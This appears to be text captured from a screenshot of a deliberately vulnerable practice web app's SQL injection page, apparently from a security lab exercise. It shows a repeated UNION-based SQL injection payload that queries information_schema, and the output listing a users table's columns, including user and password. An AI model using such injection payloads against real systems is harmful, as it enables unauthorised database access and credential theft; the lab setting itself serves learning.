 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: admin
Surname: admin
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: user_id
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: first_name
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: last_name
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: user
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: password
ID: 1' union select 1, column_name from information_schema.columns where table_name =
First name: 1
Surname: avatar